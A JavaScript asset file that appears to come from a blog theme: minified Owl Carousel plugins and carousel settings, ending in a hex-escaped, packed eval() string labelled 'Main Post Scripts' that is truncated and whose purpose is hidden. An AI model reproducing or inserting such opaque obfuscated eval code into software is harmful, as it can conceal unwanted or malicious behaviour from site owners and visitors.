if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });
$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _EZPOFI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x7a\x28\x38\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x4d\x28\x63\x29\x7b\x38\x4c\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x67\x2e\x62\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x69\x28\x33\x36\x29\x29\x7d\x3b\x62\x6a\x28\x63\x2d\x2d\x29\x7b\x38\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x6b\x28\x62\x6c\x20\x62\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x4c\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c